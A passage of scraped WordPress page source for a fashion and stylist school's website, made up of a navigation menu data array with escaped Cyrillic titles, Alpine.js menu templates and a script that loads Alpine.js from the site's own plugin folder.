','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 